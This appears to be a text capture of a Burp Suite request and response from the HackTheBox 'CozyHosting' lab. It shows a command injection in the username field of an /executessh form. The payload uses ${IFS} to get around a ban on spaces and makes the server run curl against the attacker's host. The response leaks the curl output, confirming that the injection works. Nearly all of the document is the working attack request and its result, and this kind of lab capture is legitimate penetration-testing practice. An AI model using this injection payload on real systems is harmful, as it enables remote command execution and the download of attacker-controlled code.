 Request
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 63
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=66F8DD357C73A014C3F5B4B5DA12D882
13 Upgrade-Insecure-Requests: 1
14
15 host=10.10.14.15&username=;curl${IFS}http://10.10.14.15/a.txt;#
curl locat host -> conn ok
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 01 Dec 2023 03:26:36 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=usage: ssh [-46AaCfGgKkMNnqsTtVvXxYy] [-B
bind_interface] [-b bind_address] [-c cipher_spec] [-D [bind_address:]port]
[-E log_file] [-e escape_char] [-F configfile] [-I pkcs11] [-i
identity_file] [-J [user@]host[:port]] [-L address] [-l login_name] [-m mac_spec]
[-O ctl_cmd] [-o option] [-p port] [-Q query_option] [-R address] [-S ctl_path]
[-W host:port] [-w local_tun[:remote_tun]] destination [command [argument ...]]
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed 0 0 0
0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0100 2 100 2 0
0 22 0 --:--:-- --:--:-- --:--:-- 23
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 12
Response headers 11